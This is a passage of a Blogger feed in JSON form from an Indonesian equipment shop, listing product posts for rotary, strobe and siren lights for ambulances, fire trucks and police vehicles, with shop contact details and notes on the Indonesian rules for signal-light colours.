Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/05\/lampu-rotary-xenon-led-biru-12-220-24v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7011207634090416025"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7011207634090416025"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/05\/lampu-rotary-xenon-led-biru-12-220-24v.html","title":"Lampu Rotary Xenon LED Biru 12-220-24V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFZ23AiIKONFkKLXZDZL-G0Ebd6N6K4s-qB3fZAawRYtDe9XIRwx9jDOqxWDTQhBriEAXam30nqnaNnRRLSi8h88TCqN5bMwM7PYtj_4u8I1VC0ePSiV6aLRnk61QMU5hEFWK3TAL2ucPObZHbD0RHz-tpLLVUSEmAXZvN7gqQA8yDGCnCPR14IWr9Jzvw\/s72-c\/Desain%20tanpa%20judul%20-%202024-05-30T094747.056.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9130652214633811804"},"published":{"$t":"2024-04-23T19:43:00.000-07:00"},"updated":{"$t":"2024-04-23T19:43:44.894-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Patwal Lampu Rotary Merah Untuk Ambulan"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Patwal Lampu Rotary Merah Untuk Ambulan , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitX8miREjIWTkSZICR6Z4rgbLmeEFGTJ72aoZ64of2_seQGjwZjtDoYSV5eiMVXufYZxkbKOUnXtHgjbOhMz8016WJ-hamKz0H7oLnQSwVqVXbNSkcw4WMMPkLHndZFht0yDMIUYaxNAZ2QNU8IDdbtDfgEPYjTWaweVg_8UVwElqeUcxDnINuxxz52dFS\/s300\/Desain%20tanpa%20judul%20-%202024-04-24T094025.403.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Patwal Lampu Rotary Merah Untuk Ambulan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitX8miREjIWTkSZICR6Z4rgbLmeEFGTJ72aoZ64of2_seQGjwZjtDoYSV5eiMVXufYZxkbKOUnXtHgjbOhMz8016WJ-hamKz0H7oLnQSwVqVXbNSkcw4WMMPkLHndZFht0yDMIUYaxNAZ2QNU8IDdbtDfgEPYjTWaweVg_8UVwElqeUcxDnINuxxz52dFS\/s16000\/Desain%20tanpa%20judul%20-%202024-04-24T094025.403.png\" title=\"Patwal Lampu Rotary Merah Untuk Ambulan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSudah tersedia lampu polisi lightbar model strobo LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPilihan warna: Merah | Orange | Biru | Hijau\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPerlengkapan termasuk:\u003Cbr \/\u003E\n1set sirine + mic dan speaker 100W\u003Cbr \/\u003E\n2set braket stainless pengencang kaki2\u003Cbr \/\u003E\n2set siku dudukan kaki braket\u003Cbr \/\u003E\n2set sekring dan mur\/baut (dalam kardus)\u003Cbr \/\u003E\n1set kabel power\u003Cbr \/\u003E\nSemua sisi sudah menggunakan lampu LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Patwal Lampu Rotary Merah Untuk Ambulan , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/mini-siren-yahagi-lk-b36-siren-perumahan.html\"\u003EMini Siren Yahagi LK B36 Siren Perumahan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/yahagi-313-radius-1000mtr-alarm-siren-tsunami.html\"\u003EYahagi 313 Radius 1000mtr Alarm Siren Tsunami\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/lampu-rotary-patwal-led-ambulan-damkar-12v.html\"\u003ELampu Rotary Patwal LED Ambulan , Damkar 12v\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9130652214633811804\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/patwal-lampu-rotary-merah-untuk-ambulan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9130652214633811804"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9130652214633811804"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/patwal-lampu-rotary-merah-untuk-ambulan.html","title":"Patwal Lampu Rotary Merah Untuk Ambulan"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitX8miREjIWTkSZICR6Z4rgbLmeEFGTJ72aoZ64of2_seQGjwZjtDoYSV5eiMVXufYZxkbKOUnXtHgjbOhMz8016WJ-hamKz0H7oLnQSwVqVXbNSkcw4WMMPkLHndZFht0yDMIUYaxNAZ2QNU8IDdbtDfgEPYjTWaweVg_8UVwElqeUcxDnINuxxz52dFS\/s72-c\/Desain%20tanpa%20judul%20-%202024-04-24T094025.403.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4131634147048998634"},"published":{"$t":"2024-04-23T19:23:00.000-07:00"},"updated":{"$t":"2024-04-23T19:23:48.102-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Rotary Patwal LED Ambulan , Damkar 12v"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Lampu Rotary Patwal LED Ambulan , Damkar 12v , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihz5TPp5EC9OQT8G_SV0I3flDuNLp7KJMzTdRNIOL_qTlipuADb_g8LiJOP3_Ey03Z987u1RvoBrOjkQ3q7kqtdS3FWYMdN3Y7FNbyVMxwZb5tn_nbZe9IZEY3b9Gd9Ic1DQsrOekedk_oy7OBrv56-Xf_-M6-WEAWo0su3Qfh3c_eX_0edzAAd4B8yYBM\/s300\/Desain%20tanpa%20judul%20-%202024-04-24T092121.703.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotary Patwal LED Ambulan , Damkar 12v\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihz5TPp5EC9OQT8G_SV0I3flDuNLp7KJMzTdRNIOL_qTlipuADb_g8LiJOP3_Ey03Z987u1RvoBrOjkQ3q7kqtdS3FWYMdN3Y7FNbyVMxwZb5tn_nbZe9IZEY3b9Gd9Ic1DQsrOekedk_oy7OBrv56-Xf_-M6-WEAWo0su3Qfh3c_eX_0edzAAd4B8yYBM\/s16000\/Desain%20tanpa%20judul%20-%202024-04-24T092121.703.png\" title=\"Lampu Rotary Patwal LED Ambulan , Damkar 12v\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nsebagaimana di maksud terdiri dari warna : Merah Biru dan Kuning Akan tetapi Lampu isyarat tersebut juga mempunyai makna serta berfungsi sebagai tanda kendaraan bermotor yang memiliki Hak Utama, sebagai contoh Lampu isyarat warna kuning yang berfungsi sebagai tanda peringatan kepada pengguna jalan lain.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPengguna Lampu isyarat dan sirene sebagai berikut : Lampu isyarat warna biru dan sirene digunakan untuk mobil petugas Kepolisian Negara Republik Indonesia Lampu isyarat warna merah dan sirene di gunakan untuk mobil tahanan, pengawalan TNI, Pemadam Kebakaran, Ambulan, Palang Merah, dan Jenazah Lampu isyarat warna kuning tanpa sirene digunakan untuk mobil patroli jalan tol, pengawasan sarana dan prasarana lalu lintas dan angkutan jalan, perawatan dan pembersihan fasilitas umum, menderek kendaraan dan angkutan barang khusus. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotary Patwal LED Ambulan , Damkar 12v , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/mini-siren-yahagi-lk-b36-siren-perumahan.html\"\u003EMini Siren Yahagi LK B36 Siren Perumahan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/yahagi-313-radius-1000mtr-alarm-siren-tsunami.html\"\u003EYahagi 313 Radius 1000mtr Alarm Siren Tsunami\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/sirine-perumahan-220v-type-ms-290-besi.html\"\u003ESirine Perumahan 220V Type MS 290 Besi\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4131634147048998634\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/lampu-rotary-patwal-led-ambulan-damkar-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4131634147048998634"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4131634147048998634"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/lampu-rotary-patwal-led-ambulan-damkar-12v.html","title":"Lampu Rotary Patwal LED Ambulan , Damkar 12v"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihz5TPp5EC9OQT8G_SV0I3flDuNLp7KJMzTdRNIOL_qTlipuADb_g8LiJOP3_Ey03Z987u1RvoBrOjkQ3q7kqtdS3FWYMdN3Y7FNbyVMxwZb5tn_nbZe9IZEY3b9Gd9Ic1DQsrOekedk_oy7OBrv56-Xf_-M6-WEAWo0su3Qfh3c_eX_0edzAAd4B8yYBM\/s72-c\/Desain%20tanpa%20judul%20-%202024-04-24T092121.703.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6848806110583827050"},"published":{"$t":"2024-03-21T17:31:00.000-07:00"},"updated":{"$t":"2024-03-21T17:31:09.393-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Pemadam Patwal Merah LED Satu Set"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Pemadam Patwal Merah LED Satu Set , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOCzahE_S8LO9XTqL3bJqIKlEciEO_CeVlpPHaOCPDOERAeFzhNEMFQ44rqc6vdUNkXySBE-qb4Lz__Sd-wM8JUHccAiTLBNEh1bvEAHgsvERBRnuiBoA7T96ipOLttNCAQ_NQEmxjiWGOGmrkrHzU3Da4mzB3KhskbOLzKTXAJj0aSufkKvQvdmcXTWMV\/s300\/y%20(9).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Pemadam Patwal Merah LED Satu Set\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOCzahE_S8LO9XTqL3bJqIKlEciEO_CeVlpPHaOCPDOERAeFzhNEMFQ44rqc6vdUNkXySBE-qb4Lz__Sd-wM8JUHccAiTLBNEh1bvEAHgsvERBRnuiBoA7T96ipOLttNCAQ_NQEmxjiWGOGmrkrHzU3Da4mzB3KhskbOLzKTXAJj0aSufkKvQvdmcXTWMV\/s16000\/y%20(9).png\" title=\"Jual Lampu Pemadam Patwal Merah LED Satu Set\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Pemadam Patwal Merah LED Satu Set , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-mini-siren-untuk-jam-makan-siang-ms-190.html\"\u003EJual Mini Siren Untuk Jam Makan Siang MS 190 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-electrical-grounding-set-break-out-150kv.html\"\u003EJual Electrical Grounding Set Break Out 150kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sirine-jepang-terlaris-type-yahagi-s-313.html\"\u003EJual Sirine Jepang Terlaris Type Yahagi S 313\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6848806110583827050\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pemadam-patwal-merah-led-satu-set.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6848806110583827050"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6848806110583827050"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pemadam-patwal-merah-led-satu-set.html","title":"Jual Lampu Pemadam Patwal Merah LED Satu Set"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOCzahE_S8LO9XTqL3bJqIKlEciEO_CeVlpPHaOCPDOERAeFzhNEMFQ44rqc6vdUNkXySBE-qb4Lz__Sd-wM8JUHccAiTLBNEh1bvEAHgsvERBRnuiBoA7T96ipOLttNCAQ_NQEmxjiWGOGmrkrHzU3Da4mzB3KhskbOLzKTXAJj0aSufkKvQvdmcXTWMV\/s72-c\/y%20(9).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-832028787753136200"},"published":{"$t":"2024-03-21T16:29:00.000-07:00"},"updated":{"$t":"2024-03-21T16:29:28.585-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Damkar Strobo 12V Patwal Bohlam "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Damkar Strobo 12V Patwal Bohlam  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Wu3F5uvk0UE3vdxJw9FDjoD2hF-flWb22Ovaug10kwypgp-OJLGZltKHXWg2kEDTi5bIFHktIjEpu3VYITOTwuypumQBvO28ClSnsWFTfkcuBfWFcMd7ieqYCFwO2T_p_Tsxxmi4a9iiUf2V7eZxA9HzBXbjKuSrR_Nm8zJV5xD0Y4oJjToJuKd59f4V\/s300\/y%20(4).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Damkar Strobo 12V Patwal Bohlam\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Wu3F5uvk0UE3vdxJw9FDjoD2hF-flWb22Ovaug10kwypgp-OJLGZltKHXWg2kEDTi5bIFHktIjEpu3VYITOTwuypumQBvO28ClSnsWFTfkcuBfWFcMd7ieqYCFwO2T_p_Tsxxmi4a9iiUf2V7eZxA9HzBXbjKuSrR_Nm8zJV5xD0Y4oJjToJuKd59f4V\/s16000\/y%20(4).png\" title=\"Jual Lampu Damkar Strobo 12V Patwal Bohlam\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nLampu Polisi Strobo 12V Biru Kendaraan bermotor Polisi dapat dilengkapi dengan Lampu Polisi Strobo 12V Biru. Pengolongan Lampu Polisi Strobo 12V Biru. sebagaimana di maksud terdiri dari warna : Merah Biru dan Kuning Akan tetapi Lampu isyarat tersebut juga mempunyai makna serta berfungsi sebagai tanda kendaraan bermotor yang memiliki Hak Utama, sebagai contoh Lampu isyarat warna kuning yang berfungsi sebagai tanda peringatan kepada pengguna jalan lain. Pengguna Lampu isyarat dan sirene sebagai berikut :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Lampu isyarat warna biru dan sirene digunakan untuk mobil petugas Kepolisian Negara Republik Indonesia\u003Cbr \/\u003E\n- Lampu isyarat warna merah dan sirene di gunakan untuk mobil tahanan, pengawalan TNI, Pemadam Kebakaran, Ambulan, Palang Merah, dan Jenazah\n- Lampu isyarat warna kuning tanpa sirene digunakan untuk mobil patroli jalan tol, pengawasan sarana dan prasarana lalu lintas dan angkutan jalan, perawatan dan pembersihan fasilitas umum, menderek kendaraan dan angkutan barang khusus.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Damkar Strobo 12V Patwal Bohlam  , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-grounding-listrik-break-out-70kv-kabel-gsw-18mtr.html\"\u003EJual Grounding Listrik Break Out 70kv Kabel GSW 18mtr\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-break-out-grounding-set-20kv-berkualitas.html\"\u003EJual Break Out Grounding Set 20Kv Berkualitas\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-alat-hitung-sambaran-petir-sky-counter-ccf2004.html\"\u003EJual Alat Hitung Sambaran Petir SKY COUNTER CCF2004\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/832028787753136200\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-damkar-strobo-12v-patwal-bohlam.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/832028787753136200"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/832028787753136200"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-damkar-strobo-12v-patwal-bohlam.html","title":"Jual Lampu Damkar Strobo 12V Patwal Bohlam "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Wu3F5uvk0UE3vdxJw9FDjoD2hF-flWb22Ovaug10kwypgp-OJLGZltKHXWg2kEDTi5bIFHktIjEpu3VYITOTwuypumQBvO28ClSnsWFTfkcuBfWFcMd7ieqYCFwO2T_p_Tsxxmi4a9iiUf2V7eZxA9HzBXbjKuSrR_Nm8zJV5xD0Y4oJjToJuKd59f4V\/s72-c\/y%20(4).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8083045787140413549"},"published":{"$t":"2024-03-21T00:19:00.000-07:00"},"updated":{"$t":"2024-03-21T00:19:20.129-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Signal"}],"title":{"type":"text","$t":"Jual Lampu Patwal LED Merah Untuk Ambulan"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Patwal LED Merah Untuk Ambulan , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOpWOpb_xQEpTv-dixbdnDpCRo8ydiPS6ETrBG7hZssc91JuONpjG8WfJPtKRgW-erCica5IbW9wNDCYY6SJLiCrJ5wq9uB3k6H1mlSkjRIgdFWwzh7vTQDYtPkjj7JPifQ5sXUdg-7ya_Hr62RG42hj0Mm1KoyNGR6R18vOFjVHJELlfXy0X4zPfBlW02\/s300\/Desain%20tanpa%20judul%20-%202024-03-21T125816.445.png\" 